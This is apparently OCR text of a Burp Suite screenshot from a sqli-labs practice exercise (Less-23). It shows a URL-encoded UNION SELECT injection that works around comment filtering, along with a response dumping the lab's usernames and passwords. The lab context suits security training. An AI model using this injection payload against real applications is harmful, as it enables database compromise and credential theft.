 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.185.4.17 HTTP/1
Request
Pretty Raw Hex 明动 \n
1 GET /sqli-labs-master/sqli-labs-master/Less-23/?id=
admin'%20union%20select%201%2cgroup_concat(username)%2c
group_concat(password)%20from%20users%20where%201%20or%
20''%20%3d%20'%20%20
HTTP/1.1
2 Host: 10.185.4.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render 明动 \n
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,a
Your Password:1,1,1,1,1,1,1,123456,1,1,1,1,1
SQLI DUM
Inspector
Selection 202 (0xca)
Selected text
admin'%20union%20select%201%2c
group_concat(username)%2cgroup
_concat(password)%20from%20use
rs%20where%201%20or%20''%20%3d
%20'%20%20 e5 9b a0 e4 b8 ba e8
bf 87 e6 bb a4 e4 ba 86 e6 b3 a8
e9 87 8a e7 ac a6 ef bc 8c e6 89
80 e4 bb a5 e9 9c 80 e8 a6 81 e5
See more
Decoded from: URL encoding
admin' union select 1,group_co
ncat(username),group_concat(pa
ssword) from users where 1 or
'' = ' e5 9b a0 e4 b8 ba e8 bf
87 e6 bb a4 e4 ba 86 e6 b3 a8 e9
87 8a e7 ac a6 ef bc 8c e6 89 80
e4 bb a5 e9 9c 80 e8 a6 81 e5 af
b9 e5 89 a9 e4 b8 8b e7 9a 84 e8
See more
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done 1,062 bytes | 27 millis